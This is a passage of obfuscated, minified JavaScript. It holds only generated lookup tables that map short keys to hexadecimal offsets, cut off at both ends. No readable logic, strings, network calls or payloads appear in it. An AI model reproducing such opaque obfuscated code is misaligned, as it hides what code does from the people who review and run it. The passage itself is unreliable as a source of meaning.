4e5,sy:0x502,sz:0x635,sx:0x39a,sK:0x4e2,si:0x34,sJ:0x88,so:0x30b,sE:0x2ae,su:0x5aa,sC:0x39c,sH:0x531,sU:0x3f6,sj:0x311,sZ:0x76,sY:0x185,sV:0x1e2,sM:0x522,sT:0x49d,sn:0x3c,sm:0x152,sg:0x287,sq:0x224,P0:0x1c,P1:0x6b,P2:0x65,P3:0x3e,P4:0x626,P5:0x6f8,P6:0x31b,P7:0x742,P8:0x52a,P9:0x13e,Ph:0x342,Pt:0x31,PA:0x1ed,Pe:0x2e3},s4={t:0xbf,A:0x283,e:0x151,l:0x133},s3={t:0xcd,A:0xde,e:0x4e,l:0x1a2},s1={t:0xd2,A:0x1b9,e:0x128,l:0xa6},s0={t:0x109,A:0x15c,e:0x10b,l:0x1b9},Nq={t:0x62c,A:0x4e5,e:0x5f5,l:0x290,O:0x774,a:0x824,k:0xb6d,G:0x685,D:0x704,N:0x919,s:0x715,P:0x84d,c:0x649,B:0x695,S:0x5c6,w:0x3e7,r:0x12c,L:0x38,F:0x3e3,v:0x171,p:0x5ae,R:0x418,I:0x387,d:0x3e0,b:0x1ee,X:0x6cd,f:0x79e,y:0xb12,z:0x9bf,x:0x8b1,K:0x2c8,i:0x11,J:0x10e,o:0x2fb,E:0x171,u:0x392,C:0x184,H:0x2b7,U:0x179,j:0x3b9,Z:0x732,Y:0x7e5,V:0x573,M:0x822,T:0x655,n:0x857,m:0x469,g:0x30e,q:0x5e7,h0:0x5d6,h1:0x4b4,h2:0x4e3,h3:0x3e2,h4:0x2a5,h5:0x496,h6:0x19e,h7:0xfc,h8:0x245,h9:0x150,hh:0x2c,ht:0x4f3,hA:0x58c,he:0x511,hW:0x493,hQ:0x3a8,hl:0x1cf,hO:0x266,ha:0x56,hk:0x312,hG:0x280,hD:0x595,hN:0x2ce,hs:0x1d2,hP:0x205,hc:0x428,hB:0x277,hS:0x478,hw:0x454,hr:0x125,hL:0x292,hF:0x5d,hv:0x266,hp:0x3c9,hR:0x349,hI:0x46a,hd:0xe2,hb:0xbc,hX:0x429,hf:0x366,hy:0x1b6,hz:0x4ae,hx:0x4bb,s0:0x242,s1:0x3d1,s2:0x442,s3:0x7da,s4:0x5d2,s5:0x436,s6:0x7c2,s7:0x660,s8:0x738,s9:0x74f,sh:0x485,st:0x615,sA:0x601,se:0x2c6,sW:0x509,sQ:0x78f,sl:0x657,sO:0x773,sa:0x541,sk:0x51d,sG:0x435,sD:0x38d,sN:0x29b,ss:0x6f1,sP:0x585,sc:0x3de,sB:0x7c4,sS:0x6a0},Ng={t:0x1b9,A:0x330,e:0x126,l:0x11},Nn={t:0x288,A:0x150,e:0x1bf,l:0x118},NT={t:0x57,A:0x1ec,e:0x11f,l:0x3ac},NV={t:0x392,A:0x5bc,e:0x30b,l:0x331,O:0x193,a:0x8b6,k:0x788,G:0x662,D:0x8f6,N:0x91e,s:0x457,P:0x3ef,c:0x368,B:0x2d7,S:0x432,w:0x754,r:0x604,L:0x89d,F:0x417,v:0x713,p:0x75d,R:0x58a,I:0x51a,d:0x522,b:0x326,X:0x453,f:0x47c,y:0x22e,z:0x260,x:0x184,K:0x696,i:0x5c3,J:0x82a,o:0x760,E:0x69d,u:0x169,C:0x9,H:0x166,U:0x140,j:0x27d,Z:0x5f0,Y:0x4e3,V:0x4e8,M:0x446,T:0x62c,n:0x63b,m:0x79a,g:0x845,q:0x999,h0:0x7c3,h1:0x5fe,h2:0x7de,h3:0x574,h4:0x2ca,h5:0x781,h6:0x800,h7:0x9a3,h8:0x80a,h9:0xab6,hh:0x5fc,ht:0x5e3,hA:0x5d2,he:0x406,hW:0x5a0,hQ:0x5e9,hl:0x856,hO:0x7b3,ha:0x991,hk:0x812,hG:0xc3f,hD:0x78f,hN:0x701,hs:0xaba,hP:0xa15,hc:0x91e,hB:0x981,hS:0xb95,hw:0xae8,hr:0x711,hL:0x7de,hF:0x73c,hv:0x9b1,hp:0x7a9,hR:0x79e,hI:0x8d6,hd:0x779,hb:0x768,hX:0x64e,hf:0x833,hy:0x8f7,hz:0x635,hx:0x65f,NM:0x45c,NT:0x7da,Nn:0x57f,Nm:0x51d,Ng:0x580,Nq:0x44e,s0:0x42b,s1:0x392,s2:0x434,s3:0x231,s4:0x209,s5:0x20c,s6:0x11f,s7:0x2b9,s8:0x1bf,s9:0x3db,sh:0x278,st:0x5b,sA:0xf3,se:0x2bb,sW:0x62,sQ:0x4ef,sl:0x696,sO:0x707,sa:0x398,sk:0x342,sG:0x656,sD:0x59b,sN:0x512,ss:0x5cb,sP:0x440,sc:0x19c,sB:0x370,sS:0x259,sw:0x6a6,sr:0x592,sL:0x828,sF:0x3e4,sv:0x51b,sp:0x463,sR:0x63e,sI:0x6d5,sd:0x699,sb:0x52e,sX:0x36b,sf:0x95,sy:0x59,sz:0x5e,sx:0x2c3,sK:0x55f,si:0xcd,sJ:0x388,so:0x56c,sE:0x489,su:0x2a8,sC:0x2ed,sH:0x5ce,sU:0x516,sj:0x327,sZ:0x2d8,sY:0x584,sV:0x556,sM:0x36d,sT:0x390,sn:0x8,sm:0x22f,sg:0x441,sq:0x773,P0:0x6dc,P1:0x5d4,P2:0x7f3,P3:0x325,P4:0x316,P5:0x4d7,P6:0x5a8,P7:0x69f,P8:0x606,P9:0x4c4,Ph:0x652,Pt:0x79c,PA:0x44c,Pe:0x2d2,PW:0x157,PQ:0x413,Pl:0x6d2,PO:0x1df,Pa:0x704,Pk:0x5c5,PG:0x4d6,PD:0x6fb,PN:0x3f1,Ps:0x4cc,PP:0xa11,Pc:0x75a,PB:0x76e,PS:0x4af,Pw:0x35b,Pr:0x40b,PL:0x4d5,PF:0x36e,Pv:0x2cc,Pp:0x661,PR:0x66a,PI:0x7b4,Pd:0x734,Pb:0x720,PX:0xc9,Pf:0x147,Py:0x22d,Pz:0x1b7,Px:0x58,PK:0xca5,Pi:0xa5b,PJ:0xa2b,Po:0xc07,PE:0xb2e},NY={t:0xb6,A:0xcd,e:0x1db,l:0xcb},NZ={t:0xab,A:0x175,e:0x8b,l:0x149},NC={t:0x479,A:0x5ed,e:0x567,l:0x636,O:0x83d},NJ={t:0x3b2,A:0x6e6,e:0x651,l:0x569,O:0x5cc,a:0x645,k:0x85c,G:0x7a9,D:0x8f0,N:0xa73,s:0x421,P:0x479,c:0x45b,B:0x745,S:0x3ea,w:0x614,r:0x34c,L:0x86d,F:0x51b,v:0x8a7,p:0x581,R:0x8da,I:0x953,d:0x69d,b:0x511,X:0x50a,f:0x2fc,y:0x6ec,z:0x433,x:0x267,K:0x375,i:0x4c2,J:0x28f,o:0x769,E:0x648,u:0x5a1,C:0x6ea,H:0x466,U:0x605,j:0x454,Z:0x512,Y:0x365,V:0x858,M:0x5af,T:0x2ef,n:0xa39,m:0x989,g:0x6c7,q:0x943,h0:0xb71,h1:0x4ef,h2:0x668,h3:0x4cb,h4:0x86b,h5:0x44b,h6:0x503,h7:0x7e1,h8:0x315,h9:0x55b,hh:0x319,ht:0x6b1,hA:0x82e,he:0x60c,hW:0x856,hQ:0x9bd,hl:0xb41,hO:0x937,ha:0x697,hk:0x96b,hG:0x707,hD:0x224,hN:0x6a7,hs:0x292,hP:0x4bd,hc:0x679,hB:0x55c,hS:0x523,hw:0x749,hr:0x7d4,hL:0x6f0},Ni={t:0xd,A:0x294,e:0x15b,l:0x65},NK={t:0x157,A:0x2df,e:0xfe,l:0x1d5},Ny={t:0x14c,A:0x20c,e:0xc4,l:0x1a6},Nf={t:0x4df,A:0x5c2,e:0x805,l:0x618,O:0x88e,a:0x928,k:0x6db,G:0x47e,D:0x71f,N:0x748,s:0x732,P:0x870,c:0x97d,B:0x633,S:0x69d,w:0x5ff,r:0x5b8,L:0x42b,F:0x291,v:0x45e,p:0x146,R:0x1ed,I:0x32f,d:0x13a,b:0x300,X:0x747,f:0x354,y:0x521,z:0x29c,x:0x609,K:0x9bd,i:0xa12,J:0x750,o:0x863,E:0x8ca,u:0x65f,C:0x46f,H:0x665,U:0x6c4,j:0x80c,Z:0x7aa,Y:0x69e,V:0x575,M:0x8e5,T:0x787,n:0x56f,m:0x548,g:0x60e,q:0x80b,h0:0x3f9,h1:0x755,h2:0x729,h3:0x8b0,h4:0x8e2,h5:0x7aa,h6:0x527,h7:0xa07,h8:0x96f,h9:0x4fc,hh:0x6d2,ht:0x59d,hA:0x121,he:0x169,hW:0x3ef,hQ:0x3a0,hl:0x51},Nb={t:0x196,A:0x250,e:0x2d,l:0x19},Nd={t:0x1b3,A:0x3bc,e:0x1b9,l:0xfc},NI={t:0xe9,A:0x21e,e:0x17a,l:0xbe},Np={t:0x7db,A:0x548,e:0x744,l:0x94c,O:0x8b1,a:0x61d,k:0x312,G:0x3f1,D:0x57a,N:0x3c1,s:0x9b0,P:0x865,c:0x8ce,B:0x75e,S:0xa7e,w:0x111,r:0x3fa,L:0x30e,F:0x366,v:0x456,p:0x396,R:0x1af,I:0x25f,d:0x375,b:0x4e0,X:0x6f5,f:0xacc,y:0x9e2,z:0x9c2,x:0x7ac,K:0x6a9,i:0x189,J:0x51b,o:0x3df,E:0x689,u:0x3b6,C:0x513,H:0x368,U:0x502,j:0x68c,Z:0x538,Y:0x4e0,V:0x360,M:0x4dd,T:0x5db,n:0xa2d,m:0x736,g:0xace,q:0x988,h0:0x82d,h1:0x7b6,h2:0x47d,h3:0x4ea,h4:0x2a1,h5:0x276,h6:0x4f4,h7:0x2e0,h8:0x47f,h9:0x42b,hh:0x48d,ht:0x6e3,hA:0x9d1,he:0x89a,hW:0x86b,hQ:0x8b0,hl:0xdf,hO:0x392,ha:0xea,hk:0x1de,hG:0x137,hD:0x7f,hN:0xd1,hs:0xdd,hP:0x64,hc:0x17f,hB:0x613,hS:0x6d6,hw:0x82b,hr:0x878,hL:0x6c4,hF:0x69c,hv:0x6c5,hp:0x57d,hR:0x336,hI:0x2ed,hd:0x1da,hb:0x3d,hX:0x86,hf:0x1d5,hy:0x214,hz:0x87c,hx:0x939,NR:0xac0,NI:0x954,Nd:0xc17,Nb:0x6f,NX:0x1f7,Nf:0x31b,Ny:0x408,Nz:0x10a,Nx:0x4a,NK:0x4,Ni:0x527,NJ:0x2b8,No:0x3dc,NE:0x9f3,Nu:0x647,NC:0x874,NH:0xaa1,NU:0xa82,Nj:0x21f,NZ:0x86,NY:0x49,NV:0x89,NM:0x2ac,NT:0x7a6,Nn:0x5de,Nm:0x760,Ng:0x779,Nq:0x866,s0:0x4fa,s1:0x3a5,s2:0x4c2,s3:0x5d7,s4:0x2ea,s5:0x161,s6:0x62,s7:0x1e5,s8:0xf7,s9:0x1db,sh:0xa26,st:0xba5,sA:0x993,se:0x9a3,sW:0x700},NL={t:0x7d,A:0x173,e:0x1e4,l:0x75},Nr={t:0x186,A:0x1e2,e:0x39,l:0x1a4},Nw={t:0xef,A:0x2ed,e:0x8d,l:0x113},NB={t:0xe2,A:0x21,e:0x20,l:0x322},Ns={t:0x76c,A:0x36e,e:0x2f6,l:0x4d1,O:0x764},Nk={t:0x7dc,A:0x730,e:0x6d7,l:0x73d,O:0x483,a:0xd8,k:0x5b,G:0x2db,D:0x196,N:0x2fb,s:0x134,P:0x22c,c:0x2b0,B:0x172,S:0x335,w:0x477,r:0x77a,L:0x8f4,F:0x4a1,v:0x6de,p:0x893,R:0x911,I:0x962,d:0x8c6,b:0x947,X:0x42e,f:0x1dc,y:0x447,z:0x488,x:0x3f7,K:0x53e,i:0x7a4,J:0x651,o:0x780,E:0x6ee,u:0x582,C:0x6a6,H:0x791,U:0x5bd,j:0x9b2,Z:0x665,Y:0x6e0,V:0x21f,M:0x5ed,T:0x472,n:0xa8b,m:0x8dd,g:0x81e,q:0x8f3,h0:0x5b8},N9={t:0x312,A:0xf5,e:0x34,l:0x7},N7={t:0x4d,A:0x2aa,e:0x1cd,l:0xc8},N6={t:0xe6,A:0x176,e:0x1af,l:0x439},N5={t:0x4a9,A:0x159,e:0x1d5,l:0x17f},N4={t:0x806,A:0x6c1,e:0x842,l:0x965,O:0x811,a:0xfc,k:0x79,G:0xd9,D:0x3a6,N:0x220,s:0xa06,P:0x6b7,c:0x854,B:0x547,S:0x765,w:0x83a,r:0x9f0,L:0x90f,F:0x9df,v:0x837,p:0x863,R:0x65f,I:0xb3e,d:0x7d1,b:0x88b,X:0x1d1,f:0x22a,y:0x4b,z:0x25b,x:0x276,K:0x126,i:0x146,J:0x127,o:0xcf,E:0x368,u:0x12a,C:0xd2,H:0x2f2,U:0x13c,j:0x11c,Z:0x13a,Y:0x36c,V:0x2e2,M:0xb1,T:0xd4,n:0x670,m:0x5f0,g:0x651,q:0x57e,h0:0x750,h1:0x800,h2:0x5cc,h3:0x660,h4:0x4e5,h5:0x578,h6:0x3c0,h7:0x23,h8:0x156,h9:0x154,hh:0x39,ht:0x7f1,hA:0x50f,he:0x3cc,hW:0x69b,hQ:0x557,hl:0x829,hO:0x9af,ha:0x94b,hk:0xa02,hG:0x902},N2={t:0x1f1,A:0xef,e:0x191,l:0x233},Dg={t:0xaa0,A:0x8e8,e:0x9af,l:0x783,O:0xaf3,a:0x127,k:0x1c,G:0x51,D:0x50,N:0x117,s:0x259,P:0x50d,c:0x754,B:0x5b3,S:0x76b,w:0x407,r:0x139,L:0x1be,F:0x193,v:0x23d,p:0x76d,R:0x9d4,I:0x970,d:0x774,b:0xa03,X:0x527,f:0x598,y:0x82e,z:0x711,x:0x693,K:0x723,i:0x8b2,J:0x4fe,o:0x546,E:0x681,u:0x835,C:0x860,H:0x84d,U:0x7f6,j:0x24a,Z:0x394,Y:0x631,V:0x289,M:0xfe,T:0x7de,n:0x6b4,m:0x776,g:0x936,q:0x9c0,h0:0xe2,h1:0x290,h2:0x99,h3:0x12a,h4:0x102,h5:0x421,h6:0x5d3,h7:0x891,h8:0x5c7,h9:0x674,hh:0x9ad,ht:0x7c3,hA:0x999,he:0x58d,hW:0x618,hQ:0xa00,hl:0x971,hO:0xbf3,ha:0x6b5,hk:0xbb0,hG:0x253,hD:0x282,hN:0x25e,hs:0x161,hP:0x68,hc:0x857,hB:0x80a,hS:0x5c5,hw:0x4b1,hr:0x48d,hL:0x546,hF:0x301,hv:0x622,hp:0x575,hR:0x43a,hI:0x668,hd:0x8cd,hb:0x3e9,hX:0x4ff,hf:0x170,hy:0x11d,hz:0x317,hx:0x168,Dq:0x13d,N0:0x29f,N1:0x9b,N2:0x215,N3:0x5c,N4:0x2d9,N5:0xc7,N6:0x2d6,N7:0x37d,N8:0x27a,N9:0x2ef,Nh:0x365,Nt:0x43,NA:0x41a,Ne:0x189,NW:0x5db,NQ:0x3a3,Nl:0x81f,NO:0x675,Na:0x6e4,Nk:0x610,NG:0x790,ND:0x6ca,NN:0x9da,Ns:0x8c7,NP:0x257,Nc:0x17b,NB:0x2df,NS:0x6f,Nw:0x1f9,Nr:0x96c,NL:0x6b6,NF:0x873,Nv:0x5f3,Np:0x945,NR:0x524,NI:0x2fe,Nd:0xd4,Nb:0x2f8,NX:0x12e,Nf:0x5eb,Ny:0x37a,Nz:0x6f8,Nx:0x5fe,NK:0x808,Ni:0x217,NJ:0x76,No:0x1bc,NE:0x296,Nu:0x173},Dm={t:0xe0,A:0x292,e:0x16c,l:0x123},Dn={t:0x57,A:0x2bf,e:0x179,l:0xb1},DT={t:0x5e,A:0x2ad,e:0x69,l:0x48},DV={t:0x122,A:0x3af,e:0x1c7,l:0x32},Dj={t:0x2a8,A:0x565,e:0x47b,l:0x341,O:0x35d},Do={t:0x3a2,A:0x5e7,e:0x55b,l:0x5bb,O:0x469},Di={t:0xb,A:0x5d,e:0x7a,l:0x208,O:0x1ae},Dx={t:0x13c,A:0x18d,e:0x104,l:0x2c,O:0x4a},DX={t:0x2c4,A:0x371,e:0x4f4,l:0x2cf,O:0x3,a:0x32b,k:0x33a,G:0x463,D:0x493,N:0x27d,s:0xe9,P:0xf1,c:0x30,B:0x3b6,S:0x84,w:0x9a5,r:0x9db,L:0x7a1,F:0x530,v:0x5da,p:0x710,R:0x5ba,I:0x8d5,d:0x745,b:0x688,X:0x7a4,f:0x75b,y:0x927,z:0x57c,x:0x6e8,K:0x2,i:0xb4,J:0x142,o:0x297,E:0x2ca,u:0x835,C:0x933,H:0x9ff,U:0x9dc,j:0x9d3,Z:0x137,Y:0x36a,V:0x98,M:0x110,T:0x1b1,n:0x7e0,m:0x5fe,g:0x7f3,q:0xa00,h0:0x88d,h1:0x97e,h2:0x773,h3:0xab8,h4:0x7c6,h5:0x851,h6:0xa4c,h7:0x8d3,h8:0x9c4,h9:0xca1,hh:0xa29,ht:0x354,hA:0x378,he:0x43c,hW:0x491,hQ:0x5d0,hl:0x4bb,hO:0x6f3,ha:0x612,hk:0x656,hG:0x467,hD:0xa38,hN:0xa48,hs:0x797,hP:0x6e9,hc:0x836,hB:0x43,hS:0xfc,hw:0x1be,hr:0xab,hL:0x1e8,hF:0x52,hv:0x45,hp:0x2ec,hR:0x238,hI:0x1b2,hd:0x575,hb:0x3c9,hX:0x5fe,hf:0x730,hy:0x75a,hz:0x7bd,hx:0x973,Df:0x95b,Dy:0xbef,Dz:0x94b,Dx:0xa2a,DK:0x9bd,Di:0x6be,DJ:0x5e6,Do:0x809,DE:0x20d,Du:0x55a,DC:0x4ba,DH:0x4ea,DU:0x3cd,Dj:0x7f2,DZ:0xad4,DY:0x837,DV:0x8b0,DM:0x949,DT:0x559,Dn:0x4ee,Dm:0x570,Dg:0x667,Dq:0x35d,N0:0x280,N1:0x574,N2:0x335,N3:0x483,N4:0x2ed,N5:0x2e7,N6:0x5f0,N7:0x3da,N8:0x412,N9:0x301,Nh:0x9c3,Nt:0xa15,NA:0x8b2,Ne:0x97a,NW:0x8b5,NQ:0x1,Nl:0x127,NO:0x53,Na:0x144,Nk:0x172,NG:0x64f,ND:0x5bb,NN:0xa02,Ns:0x889,NP:0x756,Nc:0x5d7,NB:0x58f,NS:0x6f3,Nw:0x4f8,Nr:0x51e,NL:0x2f2,NF:0x5dc,Nv:0x359,Np:0x475,NR:0x350,NI:0x437,Nd:0x473,Nb:0x465,NX:0x1e1,Nf:0x561,Ny:0x71e,Nz:0x5c9,Nx:0x522,NK:0x5aa,Ni:0x308,NJ:0x16b,No:0x551,NE:0x3c9,Nu:0x4e6,NC:0x2,NH:0x152,NU:0xa5,Nj:0x2c8,NZ:0x10d,NY:0x5d9,NV:0xa97,NM:0x784,NT:0x71b,Nn:0x820,Nm:0x645,Ng:0x8dc,Nq:0x6c7,s0:0x86e,s1:0x566,s2:0x843,s3:0x7db,s4:0x51c,s5:0x8aa,s6:0x3b9,s7:0x242,s8:0x2cb,s9:0x356,sh:0x557,st:0x2cd,sA:0x3e1,se:0x2fa,sW:0x4ba,sQ:0x190,sl:0x213,sO:0xde,sa:0x115,sk:0x25,sG:0x387,sD:0x112,sN:0x1b5,ss:0x344,sP:0x5f5,sc:0x211,sB:0x36f,sS:0x369,sw:0x1eb,sr:0xb7},Db={t:0x373,A:0x1f7,e:0x455,l:0x5f9,O:0x2cf,a:0x5b2,k:0x427,G:0x575,D:0x2f8,N:0x4f6,s:0x402,P:0x418,c:0x1f2,B:0x288,S:0x368,w:0x322,r:0x95,L:0x29f,F:0x123,v:0x33e,p:0x10e,R:0x10,I:0x109,d:0xd,b:0x336,X:0xf3,f:0x24,y:0xe1,z:0x319,x:0x175,K:0x4f7,i:0x301,J:0x490,o:0x655,E:0x4af,u:0x250,C:0x2a2,H:0x1cc,U:0x7a,j:0x66,Z:0x213,Y:0xb9,V:0x7e,M:0x178,T:0x147,n:0x638,m:0x4c0,g:0x9cc,q:0x76a,h0:0x83c,h1:0x3ef,h2:0x564,h3:0x3b6,h4:0x5a4,h5:0x14c,h6:0x475,h7:0x3e9,h8:0x397,h9:0x5ac,hh:0x215,ht:0x352,hA:0x18e,he:0x351,hW:0x3d5,hQ:0x619,hl:0x206,hO:0x1b8,ha:0x1c7,hk:0xd8,hG:0x326,hD:0x417,hN:0x32a,hs:0x38e,hP:0x5a9,hc:0x303,hB:0x5da,hS:0x4f6,hw:0x2d2,hr:0x54a,hL:0x536,hF:0x462,hv:0x45d,hp:0x1d7,hR:0x256,hI:0x210,hd:0x2ce,hb:0x1a6,hX:0x28f,hf:0x38c,hy:0x30f,hz:0x579,hx:0x445,DX:0x9af,Df:0x6e3,Dy:0x793,Dz:0x57a,Dx:0x18a,DK:0x687,Di:0x3f5,DJ:0x2e2,Do:0x2d0,DE:0x22d,Du:0x58d,DC:0x5dc,DH:0x26c,DU:0x700,Dj:0x3ed,DZ:0x51c,DY:0x685,DV:0x452,DM:0x7e5,DT:0x34f,Dn:0x5b1,Dm:0x30a,Dg:0x534,Dq:0x784,N0:0x5a1,N1:0x714,N2:0x43a,N3:0x60c,N4:0x8bf,N5:0x425,N6:0x649,N7:0x63e,N8:0x780,N9:0x9ba,Nh:0x4e8,Nt:0x87e,NA:0x94f,Ne:0x133,NW:0x158,NQ:0x22c,Nl:0x2d,NO:0x122,Na:0x745,Nk:0xa03,NG:0x68f,ND:0x816,NN:0x678,Ns:0xb4,NP:0x1c7,Nc:0xa9,NB:0x41f,NS:0x62c,Nw:0x57f,Nr:0x81b,NL:0x605,NF:0x68d,Nv:0xe9,Np:0x162,NR:0x389,NI:0x11a,Nd:0x67,Nb:0x3a4,NX:0x39d,Nf:0x5d6,Ny:0x66e,Nz:0x794,Nx:0x899,NK:0x6a6,Ni:0x789,NJ:0x622,No:0x3db,NE:0x19b,Nu:0x603,NC:0x1ef,NH:0x112,NU:0x147,Nj:0x200,NZ:0xa8,NY:0x366,NV:0x276,NM:0x317,NT:0x12f,Nn:0x99,Nm:0x94,Ng:0xbf,Nq:0x2b3,s0:0x3ea,s1:0x59e,s2:0x4ea,s3:0x62a,s4:0x3cd,s5:0x31d,s6:0x401,s7:0x4fc,s8:0x7dc,s9:0x595,sh:0x91d,st:0x734,sA:0x90d,se:0x16f,sW:0x27f,sQ:0x408,sl:0x283,sO:0x41c,sa:0x2e6,sk:0x690,sG:0x410,sD:0x23e,sN:0x5a3,ss:0x3d1,sP:0x512,sc:0x721,sB:0x584,sS:0x470,sw:0x4f0,sr:0x589,sL:0x304,sF:0x559,sv:0x470,sp:0x72a,sR:0x732,sI:0x36d,sd:0x559,sb:0x63b,sX:0x4ae,sf:0x728,sy:0x27f,sz:0x407,sx:0x21e,sK:0x3e4,si:0x5cb,sJ:0x3c9,so:0x514,sE:0x59c,su:0x5bf,sC:0x9bf,sH:0x5e4,sU:0xa60,sj:0x86d,sZ:0x878,sY:0x26e,sV:0x511,sM:0x765,sT:0x5dd,sn:0x74e,sm:0x510,sg:0x8fc,sq:0x7a5,P0:0x927,P1:0x5f6,P2:0x753,P3:0x8a2,P4:0x805,P5:0x626,P6:0x43f,P7:0x2ee,P8:0x268,P9:0x238,Ph:0x3a1,Pt:0x6ec,PA:0x904,Pe:0x4ae,PW:0x8f6,PQ:0x7e1,Pl:0x155,PO:0x179,Pa:0x117,Pk:0x77,PG:0x174,PD:0x52,PN:0xb3,Ps:0xff,PP:0x129,Pc:0x3c1,PB:0x4d,PS:0x177,Pw:0x31b,Pr:0x374,PL:0xd6,PF:0x325,Pv:0x49f,Pp:0x406,PR:0x285,PI:0x2ed,Pd:0x289,Pb:0xee,PX:0xf2,Pf:0x2ab,Py:0x340,Pz:0x2bf,Px:0x19b,PK:0x1a8,Pi:0xe0,PJ:0x385,Po:0x97,PE:0x250,Pu:0x185,PC:0x644,PH:0x54c,PU:0x6f0,Pj:0x9e8,PZ:0x9a3,PY:0x71d,PV:0x694,PM:0x763,PT:0x31a,Pn:0x509,Pm:0x374,Pg:0x517,Pq:0x6a1,c0:0x472,c1:0x35b,c2:0x6c8,c3:0x523,c4:0x803,c5:0x421,c6:0x74d,c7:0x6e9,c8:0x7eb,c9:0x6af,ch:0x844,ct:0x947,cA:0xf9,ce:0x22f,cW:0x5d,cQ:0x1fd},Dt={t:0x177,A:0x30,e:0x11b,l:0x384},Dh={t:0x1b0,A:0x151,e:0x13e,l:0xbe},D9={t:0x130,A:0xc0,e:0x1dd,l:0xc1},D8={t:0x36f,A:0x14e,e:0xf2,l:0x1be},D5={t:0x600,A:0x310,e:0x223,l:0x412,O:0x472},D3={t:0x873,A:0x7c5,e:0xb2d,l:0x8d4,O:0x838},D1={t:0x54e,A:0x4b7,e:0x739,l:0x1db,O:0x470},Gm={t:0xbfd,A:0x99e,e:0x9ed,l:0xa1f,O:0xa14},GY={t:0x9a,A:0x207,e:0x14f,l:0x320,O:0x120,a:0x76,k:0x18,G:0xb,D:0x1,N:0x1c9,s:0x762,P:0x843,c:0x6ea,B:0x793,S:0x6bb,w:0x233,r:0x489,L:0x301,F:0x1d8,v:0x3cc,p:0x59c,R:0x7d6,I:0x86f,d:0x7d5,b:0x91f,X:0x5f5,f:0x694,y:0x458,z:0x8e0,x:0x702,K:0x537,i:0x79c,J:0x7cc,o:0x7c6,E:0x79f},GZ={t:0xa7,A:0x2a2,e:0x72,l:0x169},Gj={t:0x123,A:0x40e,e:0xba,l:0xd1},Gu={t:0x489,A:0x66c,e:0x53b,l:0x80d,O:0x7fd,a:0x259,k:0x40b,G:0x412,D:0x231,N:0x587,s:0x79e,P:0x5c0,c:0x649,B:0x5fb,S:0x46d,w:0x953,r:0x50e,L:0x94c,F:0x74d,v:0x9fa,p:0x4eb,R:0x568,I:0x63a,d:0x8b7,b:0x67f,X:0x47f,f:0x70e,y:0x37a,z:0x58c,x:0x30f,K:0x5f1,i:0x2c2,J:0x3f1,o:0x6c3,E:0x51e,u:0x34,C:0x151,H:0x2b,U:0x21d,j:0x56,Z:0x6d7,Y:0x76c,V:0x8a6,M:0x418,T:0x673,n:0x64d,m:0x567,g:0x4d1,q:0x693,h0:0x915,h1:0x57e,h2:0x2cb,h3:0x3ec,h4:0x36,h5:0x81,h6:0x755,h7:0x6df,h8:0x72d,h9:0x369,hh:0x48f,ht:0x7d9,hA:0x71c,he:0x7fb,hW:0x9af,hQ:0x83d,hl:0x7c,hO:0x48,ha:0x276,hk:0x23d,hG:0x3f7,hD:0x1cd,hN:0x4c,hs:0x118,hP:0x16b,hc:0x3dc,hB:0x2c8,hS:0x279,hw:0x119,hr:0x293,hL:0x2a3,hF:0x95c,hv:0x7ef,hp:0x9c1,hR:0x9ac,hI:0x905,hd:0x87,hb:0x1e2,hX:0x72,hf:0x12a,hy:0xda},GE={t:0x1ee,A:0x351,e:0x1f6,l:0x257,O:0xc2,a:0x3a5,k:0x462,G:0x3b0,D:0x49e,N:0x4b0,s:0x6dd,P:0x5f5,c:0x638,B:0x5f3,S:0x141,w:0x17f,r:0x70,L:0x1,F:0x24d,v:0xae8,p:0x852,R:0xb0b,I:0xae3,d:0x900,b:0x544,X:0x5f1,f:0x4f0,y:0x3bb,z:0x6ee},Gy={t:0x152,A:0x1ec,e:0x156,l:0x60},Gf={t:0x8e,A:0x1b2,e:0x177,l:0x17b},GR={t:0x692,A:0xaad,e:0x831,l:0xa02,O:0xaf1,a:0x635,k:0x46d,G:0x4ae,D:0x5e6,N:0x505,s:0x5bb,P:0x9a7,c:0x784,B:0x8ce,S:0x831,w:0x901,r:0x436,L:0x8d0,F:0x6bc,v:0x6a0,p:0x141,R:0x76,I:0xe,d:0x13c,b:0x3e4,X:0xb,f:0x3a2,y:0x2d8,z:0x184,x:0x365,K:0x45f,i:0x337,J:0x2de,o:0x24f,E:0x177,u:0xaeb,C:0x850,H:0x6a2,U:0x948,j:0xa85,Z:0x166,Y:0x3f8,V:0x162,M:0x3a9,T:0x1bc,n:0x717,m:0x763,g:0x516,q:0x83e,h0:0x5d7,h1:0x2a,h2:0x151,h3:0x20c,h4:0x166,h5:0x1af,h6:0x88d,h7:0xa2e,h8:0x874,h9:0x5b8,hh:0xa35,ht:0x3b1,hA:0xa8,he:0x3b9,hW:0x338,hQ:0x1a1},GD={t:0x98,A:0x134,e:0x1c4,l:0x15a},Gl={t:0xb7d,A:0x95a,e:0xaef,l:0x88b,O:0x820,a:0x62e,k:0x401,G:0x7c2,D:0x793,N:0x55d,s:0x10,P:0x2fd,c:0x166,B:0x77,S:0x153,w:0x129,r:0x1a6,L:0x202,F:0xd,v:0x35,p:0x4f1,R:0x1dc,I:0x672,d:0x4a1,b:0x32e,X:0x4a8,f:0x53e,y:0x3d2,z:0x41b,x:0x6cb,K:0xa1e,i:0xa1c,J:0x8b3,o:0xade,E:0x856,u:0x3b2,C:0x13c,H:0x104,U:0x2bd,j:0x32c,Z:0x1e7,Y:0x63e,V:0x301,M:0x3db,T:0x468,n:0x5aa,m:0x75a,g:0x4dd,q:0x6d9,h0:0x5d4,h1:0x709,h2:0x767,h3:0x742,h4:0x703,h5:0x612,h6:0x6f0,h7:0x532,h8:0x82e,h9:0x51e,hh:0x930,ht:0xb90,hA:0xa51,he:0x9ea,hW:0xaf3,hQ:0x761,hl:0x5ed,hO:0x563,ha:0x687,hk:0x5a9,hG:0x589,hD:0x7d7,hN:0x31a,hs:0x856,hP:0x462},GW={t:0x30e,A:0x6e,e:0x3b,l:0x7e},G8={t:0x289,A:0x104,e:0x1cb,l:0x89},G7={t:0x258,A:0x27b,e:0x60c,l:0x29f,O:0x48d,a:0x47,k:0x12d,G:0xe9,D:0x336,N:0xed,s:0x42c,P:0x20f,c:0x299,B:0x326,S:0x145,w:0x4dc,r:0x49b,L:0x639,F:0x906,v:0x3e1,p:0x2cc,R:0x33d,I:0x5ab,d:0x66f,b:0x489,X:0x1f9,f:0x258,y:0x2,z:0x47,x:0x282,K:0x4e9,i:0x501,J:0x4a8,o:0x3f0,E:0x5b4,u:0x288,C:0x3af,H:0x40c,U:0x25f,j:0x4f8,Z:0x2f6,Y:0x275,V:0x40f,M:0x35e